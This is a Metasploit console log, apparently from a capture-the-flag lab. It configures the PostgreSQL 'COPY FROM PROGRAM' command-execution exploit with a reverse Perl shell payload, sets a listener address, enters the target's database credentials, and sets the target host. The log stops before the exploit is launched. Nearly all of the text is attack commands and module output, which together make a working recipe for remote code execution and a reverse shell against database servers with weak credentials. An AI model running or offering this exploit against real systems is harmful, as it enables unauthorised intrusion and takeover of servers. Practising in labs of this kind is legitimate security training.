 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > options
Module options (exploit/multi/postgres/postgres_copy_from_program_cmd_exec):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
DUMP_TABLE_OUTPUT false no select payload command output from table (For Debugging)
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 5432 yes The target port (TCP)
TABLENAME 42QKz01t yes A table name that does not exist (To avoid deletion)
USERNAME postgres yes The username to authenticate as
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set lhost tun0
lhost => 10.11.3.193
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set username
username => poster
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set password
password => batmanposter
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set rhosts 10.10.220.77
rhosts => 10.10.220.77
msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) >